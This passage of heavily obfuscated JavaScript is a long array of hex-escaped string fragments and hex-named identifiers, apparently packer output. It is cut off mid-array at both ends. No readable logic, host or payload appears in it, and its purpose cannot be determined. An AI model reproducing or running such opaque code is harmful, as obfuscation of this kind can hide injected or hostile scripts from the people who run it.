','\x2c\x31\x66\x5b\x46\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x51','\x31\x64\x35\x61\x66\x66\x7c\x78\x33\x32','\x5c\x27\x29\x29\x5b\x31\x76\x28\x5c\x27','\x2b\x5c\x27\x5c\x5c\x4b\x5c\x5c\x38\x5c','\x31\x41\x5c\x5c\x31\x4c\x5c\x5c\x41\x5c','\x6b\x5c\x27\x5d\x28\x78\x28\x5c\x27\x5c','\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c','\x3d\x5c\x27\x5c\x27\x3b\x38\x52\x5b\x31','\x28\x31\x6d\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x27\x5d','\x29\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x35\x5c\x5c\x69\x5c\x5c\x71\x5c\x27\x29','\x34\x3d\x2f\x5b\x5e\x7b\x5c\x5c\x7d\x5d','\x29\x2c\x35\x51\x3d\x35\x4f\x5b\x4e\x28','\x5c\x37\x5c\x27\x5d\x28\x29\x5b\x31\x69','\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x37\x5c','\x45\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66','\x27\x29\x2c\x4f\x28\x29\x7b\x42\x20\x33','\x5c\x5c\x74\x5c\x27\x29\x29\x24\x28\x57','\x5c\x27\x29\x5d\x3d\x61\x7a\x2c\x32\x33','\x30\x78\x32\x38\x35\x37\x66\x61\x7c\x5f','\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x76','\x5c\x5c\x34\x5c\x5c\x49\x5c\x5c\x44\x5c','\x7c\x62\x66\x7c\x62\x65\x7c\x62\x64\x7c','\x27\x29\x29\x2c\x31\x66\x5b\x46\x28\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x27\x29\x5d','\x27\x29\x2b\x32\x32\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x63','\x29\x29\x5b\x5a\x5d\x7c\x7c\x38\x73\x5b','\x36\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x2c','\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c','\x5c\x5c\x61\x5c\x27\x5d\x28\x33\x45\x29','\x66\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c','\x66\x5c\x27\x29\x29\x5b\x56\x28\x5c\x27','\x5c\x6e\x5c\x5c\x6e\x5c\x27\x29\x2b\x31','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x61\x5c','\x5c\x35\x5c\x5c\x33\x5c\x5c\x71\x5c\x27','\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c','\x33\x5c\x5c\x6d\x5c\x5c\x34\x5c\x27\x29','\x27\x29\x29\x24\x28\x56\x28\x5c\x27\x5c','\x30\x78\x35\x39\x38\x34\x37\x39\x7c\x5f','\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x75\x5c\x5c\x6e\x5c\x27\x29\x29','\x7b\x70\x3d\x70\x2e\x65\x63\x28\x61\x46','\x7a\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c','\x5c\x41\x5c\x5c\x31\x41\x5c\x5c\x31\x67','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c','\x34\x35\x7c\x78\x34\x62\x7c\x78\x34\x34','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c','\x59\x79\x72\x48\x41','\x39\x65\x38\x31\x65\x7c\x5f\x30\x78\x31','\x4a\x28\x5c\x27\x5c\x5c\x31\x51\x5c\x5c','\x5c\x70\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x34\x5c\x5c\x31\x49\x5c\x27\x2c\x5c\x27','\x2b\x31\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5d\x28\x29\x5b\x50\x28\x5c\x27\x5c','\x5a\x7c\x62\x57\x7c\x62\x44\x7c\x62\x59','\x5c\x35\x5c\x5c\x33\x5c\x5c\x74\x5c\x27','\x5c\x5c\x35\x5c\x27\x29\x5d\x28\x29\x3d','\x7c\x5f\x30\x78\x32\x63\x65\x30\x39\x36','\x63\x65\x7c\x5f\x30\x78\x34\x32\x31\x36','\x7c\x5f\x30\x78\x34\x64\x35\x34\x32\x61','\x6a\x5c\x5c\x69\x5c\x27\x29\x29\x29\x3b','\x27\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a','\x3b\x4a\x28\x31\x69\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x3a\x33\x68\x5b\x53\x28','\x5c\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x5f\x30\x78\x32\x36\x64\x33\x63\x35\x7c','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c','\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x4c\x5c','\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c','\x34\x5c\x5c\x32\x5c\x5c\x31\x31\x5c\x5c','\x5c\x33\x5c\x5c\x76\x5c\x5c\x71\x5c\x27','\x78\x5c\x27\x5d\x28\x38\x74\x2b\x31\x61','\x5b\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x62\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27','\x27\x29\x29\x3a\x35\x64\x2b\x3d\x53\x28','\x5c\x31\x30\x5c\x5c\x34\x5c\x5c\x32\x5c','\x37\x7d\x7d\x29\x7d\x29\x29\x2c\x34\x52','\x33\x5c\x5c\x76\x5c\x5c\x35\x5c\x27\x29','\x28\x29\x2c\x34\x42\x3d\x32\x57\x28\x33','\x31\x35\x5c\x27\x2b\x31\x76\x28\x5c\x27','\x27\x29\x3d\x3d\x3d\x31\x6d\x28\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x27\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x66','\x5c\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c','\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x34','\x5c\x33\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68','\x5c\x27\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c','\x31\x7c\x5f\x30\x78\x38\x39\x65\x37\x35','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x69\x5c','\x5c\x27\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c','\x28\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x6e\x5c\x27\x29\x2b','\x68\x5c\x5c\x6f\x5c\x27\x29\x5b\x31\x59','\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64','\x29\x7b\x42\x20\x33\x57\x3d\x38\x51\x28','\x7c\x69\x37\x7c\x69\x36\x7c\x69\x34\x7c','\x5c\x33\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27','\x28\x32\x37\x28\x32\x38\x28\x5c\x27\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x5c','\x35\x7c\x6b\x66\x7c\x6b\x71\x7c\x6b\x79','\x30\x78\x32\x34\x39\x32\x36\x32\x7c\x5f','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x3b','\x7c\x5f\x30\x78\x32\x31\x32\x36\x62\x37','\x3d\x36\x38\x29\x42\x20\x36\x6b\x3d\x35','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x27\x29\x5d\x28\x31\x6d\x28\x5c\x27\x5c','\x5c\x5c\x31\x5c\x27\x29\x2b\x5c\x27\x5c','\x33\x58\x29\x7d\x7d\x7d\x58\x20\x37\x77','\x27\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27','\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x2c','\x2c\x5c\x27\x5c\x5c\x4b\x5c\x5c\x36\x5c','\x5c\x27\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c','\x5c\x41\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x27','\x27\x5d\x28\x4f\x28\x29\x7b\x42\x20\x34','\x5c\x31\x4c\x5c\x5c\x31\x41\x5c\x5c\x34','\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72','\x7a\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x72','\x5c\x27\x3a\x31\x33\x28\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x5c\x65\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c','\x5c\x34\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c','\x5c\x27\x29\x3b\x39\x57\x5b\x31\x33\x28','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27','\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x45','\x5c\x5c\x35\x5c\x5c\x36\x5c\x27\x29\x29','\x27\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x65','\x5c\x37\x5c\x27\x29\x5b\x5c\x27\x5c\x5c','\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x32','\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c','\x6b\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x34','\x5c\x6b\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c','\x6c\x37\x7c\x6c\x63\x7c\x6c\x36\x7c\x6b','\x32\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62','\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x79\x5c\x27\x5d\x28\x35\x34\x29\x26','\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c','\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c','\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x78\x33\x33\x65\x66\x65\x35\x7c\x5f\x30','\x30\x78\x31\x64\x32\x37\x39\x39\x7c\x5f','\x28\x5c\x27\x5c\x5c\x43\x5c\x27\x29\x7c','\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x27\x5d\x28\x7b\x5c\x27\x5c\x5c\x41','\x5c\x36\x5c\x5c\x37\x5c\x5c\x31\x31\x5c','\x5c\x63\x5c\x5c\x36\x5c\x5c\x66\x5c\x27','\x37\x64\x36\x37\x7c\x5f\x30\x78\x35\x61','\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x6a\x5c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x65\x5c','\x5c\x38\x5c\x27\x5d\x28\x31\x75\x28\x5c','\x5c\x38\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c','\x59\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x68','\x43\x5c\x27\x2b\x38\x70\x2b\x28\x56\x28','\x64\x5c\x5c\x6a\x5c\x5c\x32\x31\x5c\x5c','\x5c\x27\x29\x5d\x28\x32\x71\x28\x5c\x27','\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x75','\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c','\x6b\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c','\x29\x29\x2c\x33\x59\x3d\x32\x4e\x5b\x31','\x5c\x5c\x4d\x5c\x27\x2b\x31\x32\x28\x5c','\x5c\x27\x29\x29\x38\x4b\x3d\x38\x38\x5b','\x5c\x48\x5c\x5c\x36\x5c\x5c\x32\x5c\x27','\x30\x63\x62\x38\x30\x7c\x5f\x30\x78\x32','\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29\x2b','\x5c\x5c\x33\x5c\x27\x29\x2c\x5c\x27\x5c','\x29\x29\x2c\x39\x46\x2b\x3d\x34\x63\x7d','\x2b\x33\x63\x3b\x58\x7b\x42\x20\x35\x63','\x32\x35\x32\x32\x64\x35\x7c\x30\x78\x36','\x2c\x5c\x27\x5c\x5c\x31\x74\x5c\x5c\x31','\x5c\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x2c','\x65\x7c\x78\x36\x66\x7c\x78\x36\x63\x7c','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x29\x2b','\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x33','\x31\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b','\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x72\x5c','\x35\x5c\x27\x29\x3b\x4a\x28\x21\x24\x28','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x41','\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c','\x30\x78\x33\x30\x61\x63\x39\x63\x7c\x5f','\x3d\x3d\x3d\x51\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x36\x5c\x5c\x70\x5c\x27\x2c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c','\x41\x5c\x5c\x33\x5c\x27\x2b\x31\x73\x28','\x5c\x4c\x5c\x5c\x31\x49\x5c\x27\x2c\x5c','\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c','\x38\x43\x3d\x33\x6f\x2c\x36\x4c\x7d\x7d','\x6a\x5c\x5c\x34\x5c\x27\x29\x2b\x4e\x28','\x35\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x53','\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c','\x5c\x27\x29\x2c\x31\x66\x5b\x5c\x27\x5c','\x34\x33\x32\x34\x7c\x5f\x30\x78\x31\x31','\x5c\x5c\x41\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x38\x5c\x5c\x4d\x5c\x27\x2b\x5c\x27','\x55\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x6f\x6e\x7c\x77\x68\x69\x6c\x65\x7c\x53','\x69\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68','\x5c\x5c\x61\x5c\x5c\x74\x5c\x27\x29\x2b','\x31\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x7a','\x5c\x61\x5c\x27\x29\x2b\x46\x28\x5c\x27','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x5c\x27\x5c\x5c\x55\x5c\x5c\x36\x5c\x5c','\x6a\x5c\x5c\x33\x5c\x27\x29\x2c\x4f\x28','\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x72\x5c','\x5d\x28\x29\x3b\x24\x28\x31\x69\x28\x5c','\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c','\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x33','\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c','\x32\x62\x3b\x42\x20\x33\x49\x3d\x24\x28','\x5c\x5c\x6a\x5c\x5c\x71\x5c\x27\x29\x2b','\x29\x5d\x3d\x32\x5a\x3b\x42\x20\x33\x6d','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c','\x28\x32\x6c\x5b\x51\x28\x5c\x27\x5c\x5c','\x64\x35\x7c\x64\x34\x7c\x64\x33\x7c\x64','\x7c\x69\x50\x7c\x69\x4f\x7c\x69\x4e\x7c','\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x38\x5c','\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x2c\x35\x55\x3d\x39\x42\x5b\x39\x32\x28','\x32\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x6e','\x29\x5d\x28\x32\x6b\x29\x3b\x32\x47\x28','\x5c\x69\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x62','\x6b\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b','\x74\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x32','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x31','\x5c\x64\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c','\x70\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x66','\x31\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x38\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64','\x5c\x32\x30\x5c\x5c\x31\x79\x5c\x27\x2c','\x70\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x37','\x5c\x37\x5c\x5c\x36\x5c\x5c\x64\x5c\x27','\x69\x58\x7c\x6a\x54\x7c\x6a\x67\x7c\x6a','\x42\x20\x31\x47\x3d\x78\x3b\x4a\x28\x31','\x5c\x5c\x34\x5c\x27\x5d\x28\x32\x64\x29','\x27\x3b\x31\x38\x20\x37\x31\x7d\x4f\x20','\x2f\x32\x7a\x29\x2b\x5c\x27\x5c\x5c\x6c','\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x43\x5c','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x36','\x27\x29\x2b\x5c\x27\x5c\x5c\x44\x5c\x27','\x29\x5d\x28\x2f\x5c\x5c\x2f\x73\x5b\x30','\x29\x3a\x28\x39\x73\x5b\x31\x6a\x28\x5c','\x3f\x28\x39\x6b\x5b\x31\x32\x28\x5c\x27','\x68\x57\x7c\x69\x33\x7c\x69\x32\x7c\x69','\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x41','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x5c\x5c\x33\x5c\x27\x29\x21\x3d\x3d\x4e','\x31\x6f\x3d\x32\x62\x3b\x4a\x28\x31\x6f','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x6e\x5c','\x5c\x5c\x61\x5c\x27\x29\x2b\x32\x63\x28','\x6c\x7c\x30\x78\x35\x7c\x5f\x30\x78\x33','\x36\x5c\x5c\x34\x5c\x27\x29\x7d\x58\x20','\x27\x29\x29\x2c\x24\x28\x78\x28\x5c\x27','\x47\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x29\x5d\x28\x31\x69\x28\x5c\x27\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x79','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x5c\x27','\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b\x5c','\x5c\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c','\x35\x5c\x5c\x71\x5c\x5c\x76\x5c\x27\x29','\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37\x5c\x27','\x66\x36\x7c\x5f\x30\x78\x32\x62\x32\x36','\x5c\x63\x5c\x5c\x6f\x5c\x27\x29\x7b\x42','\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x4b\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x64','\x5c\x71\x5c\x27\x29\x5d\x26\x26\x28\x37','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c','\x32\x38\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x29\x29\x39\x41\x28\x57\x29\x5b\x31','\x5c\x27\x29\x2c\x31\x42\x28\x5c\x27\x5c','\x75\x5c\x27\x29\x3b\x31\x38\x20\x36\x73','\x27\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x38','\x5c\x5c\x37\x5c\x27\x5d\x28\x35\x49\x29','\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c','\x61\x6c\x7c\x5f\x30\x78\x37\x38\x64\x65','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x34\x5c','\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x64\x5c','\x28\x35\x6d\x3d\x3d\x3d\x35\x6c\x29\x37','\x5c\x5c\x31\x36\x5c\x5c\x37\x5c\x27\x2c','\x5c\x5c\x36\x5c\x5c\x31\x4f\x5c\x5c\x37','\x34\x65\x29\x2b\x2d\x32\x37\x28\x32\x38','\x7c\x5f\x30\x78\x32\x30\x39\x30\x66\x35','\x31\x61\x2c\x32\x6b\x5b\x78\x28\x5c\x27','\x78\x3b\x4a\x28\x31\x6e\x28\x5c\x27\x5c','\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27\x2c\x5c','\x5c\x6a\x5c\x5c\x74\x5c\x27\x29\x2b\x57','\x5f\x30\x78\x34\x34\x38\x63\x61\x30\x7c','\x5c\x27\x29\x2c\x31\x45\x28\x5c\x27\x5c','\x29\x7b\x32\x74\x20\x36\x44\x3d\x32\x54','\x5c\x5c\x6a\x5c\x5c\x75\x5c\x27\x29\x3b','\x5c\x35\x5c\x5c\x74\x5c\x5c\x76\x5c\x27','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x44','\x5c\x5c\x76\x5c\x5c\x76\x5c\x27\x29\x2c','\x5c\x5c\x61\x5c\x5c\x35\x5c\x27\x29\x21','\x65\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x7a','\x72\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63','\x5c\x6b\x5c\x5c\x7a\x5c\x27\x5d\x28\x29','\x5c\x31\x4f\x5c\x5c\x37\x5c\x27\x5d\x2c','\x64\x30\x65\x35\x7c\x5f\x30\x78\x33\x37','\x5c\x68\x5c\x5c\x34\x5c\x5c\x65\x5c\x27','\x5c\x27\x5c\x5c\x31\x77\x5c\x5c\x68\x5c','\x29\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x31','\x5c\x74\x5c\x27\x29\x2b\x31\x47\x28\x5c','\x30\x78\x34\x30\x30\x30\x63\x30\x7c\x73','\x5c\x61\x5c\x5c\x79\x5c\x27\x5d\x28\x31','\x5c\x6b\x5c\x5c\x66\x5c\x5c\x34\x5c\x27','\x35\x5c\x5c\x61\x5c\x27\x29\x29\x7d\x29','\x39\x7c\x5f\x30\x78\x34\x32\x31\x33\x64','\x63\x5c\x5c\x31\x4e\x5c\x5c\x31\x52\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35','\x38\x5c\x5c\x38\x5c\x27\x3a\x4f\x28\x36','\x5c\x6b\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c','\x34\x36\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c','\x33\x5c\x5c\x66\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x50\x28','\x43\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x76\x5c\x27\x5d\x28\x33\x67\x5b\x5c\x27','\x5c\x49\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x77\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x6a\x5c\x5c\x32\x76\x5c\x27\x3d\x3d\x3d','\x7c\x5f\x30\x78\x31\x34\x38\x65\x36\x35','\x32\x71\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x34\x5c\x5c\x32\x35\x5c\x5c\x52\x5c','\x63\x35\x38\x7c\x5f\x30\x78\x32\x34\x66','\x5c\x74\x5c\x5c\x69\x5c\x27\x29\x2b\x78','\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x61\x5c','\x7b\x32\x46\x28\x42\x20\x32\x67\x3d\x5a','\x61\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x38','\x29\x3e\x2d\x31\x61\x29\x5c\x27\x5c\x5c','\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d\x28\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x43\x5c\x27\x29\x2c\x35\x4b\x3d','\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b','\x5c\x27\x29\x29\x5b\x31\x57\x28\x5c\x27','\x5c\x34\x5c\x5c\x6a\x5c\x27\x29\x2c\x36','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x47','\x5c\x5c\x33\x5c\x5c\x76\x5c\x27\x29\x5d','\x27\x5c\x5c\x34\x5c\x27\x5d\x28\x32\x64','\x35\x5c\x5c\x74\x5c\x5c\x6d\x5c\x27\x29','\x5b\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x7c\x5f\x30\x78\x32\x64\x36\x65\x38\x65','\x35\x52\x3d\x38\x71\x5b\x4e\x28\x5c\x27','\x7c\x61\x4d\x7c\x61\x4c\x7c\x61\x4b\x7c','\x32\x6c\x29\x3a\x39\x62\x5b\x51\x28\x5c','\x5c\x6d\x5c\x27\x29\x5d\x5b\x31\x37\x28','\x27\x29\x21\x3d\x3d\x50\x28\x5c\x27\x5c','\x5c\x27\x29\x5d\x26\x26\x28\x39\x50\x5b','\x63\x5c\x5c\x52\x5c\x5c\x31\x68\x5c\x27','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x27','\x27\x29\x2b\x32\x69\x28\x5c\x27\x5c\x5c','\x36\x5c\x27\x2b\x31\x48\x28\x5c\x27\x5c','\x5c\x33\x5c\x5c\x31\x5c\x5c\x76\x5c\x27','\x34\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x38','\x38\x65\x39\x39\x35\x7c\x5f\x30\x78\x31','\x5c\x75\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x79\x5c\x27\x5d\x29','\x32\x35\x32\x32\x64\x7c\x5f\x30\x78\x32','\x5d\x28\x4f\x28\x29\x7b\x42\x20\x31\x76','\x33\x62\x29\x5b\x5c\x27\x5c\x5c\x63\x5c','\x5c\x6a\x5c\x27\x29\x29\x5b\x32\x41\x28','\x5c\x32\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c','\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x36','\x31\x65\x39\x32\x64\x7c\x5f\x30\x78\x32','\x30\x78\x32\x62\x66\x36\x37\x64\x7c\x5f','\x30\x65\x38\x34\x39\x7c\x5f\x30\x78\x35','\x5c\x32\x30\x5c\x5c\x70\x5c\x5c\x63\x5c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c','\x5c\x6a\x5c\x5c\x33\x5c\x27\x29\x2c\x4f','\x2b\x5c\x27\x5c\x5c\x32\x61\x5c\x5c\x31','\x34\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x34\x5c','\x5c\x37\x5c\x5c\x37\x5c\x5c\x68\x5c\x27','\x53\x28\x32\x73\x2c\x32\x67\x29\x2c\x35','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x45','\x5c\x5c\x36\x5c\x5c\x61\x5c\x27\x29\x2b','\x2c\x32\x33\x5b\x78\x28\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c','\x3d\x21\x5b\x5d\x2c\x35\x67\x7d\x7d\x58','\x5c\x37\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c','\x31\x5c\x5c\x75\x5c\x27\x29\x29\x29\x29','\x46\x5c\x27\x29\x7b\x42\x20\x34\x6b\x3d','\x3d\x3d\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x44','\x78\x62\x62\x38\x7c\x5f\x30\x78\x33\x36','\x7c\x5f\x30\x78\x62\x31\x33\x35\x35\x37','\x5c\x5c\x34\x5c\x5c\x6e\x5c\x27\x29\x5d','\x30\x63\x33\x63\x7c\x5f\x30\x78\x35\x33','\x5c\x5c\x6a\x5c\x27\x29\x29\x7b\x42\x20','\x4b\x3d\x31\x6c\x5b\x4e\x28\x5c\x27\x5c','\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x6f','\x2b\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5b\x5c\x27\x5c\x5c\x31\x4f\x5c\x5c\x37','\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b\x5c','\x7c\x5f\x30\x78\x6